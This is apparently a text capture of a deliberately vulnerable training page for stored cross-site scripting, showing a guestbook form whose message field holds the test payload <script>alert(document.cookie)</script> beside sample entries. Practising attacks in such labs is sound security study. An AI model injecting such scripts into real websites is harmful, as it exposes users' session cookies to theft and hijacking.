 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
RealHacker
Message *
'<script>alert(document.cookie)</script>
Sign Guestbook
Clear Guestbook
Name: test
Message: This is a test comment.
Name: Hacker
Message: Hello!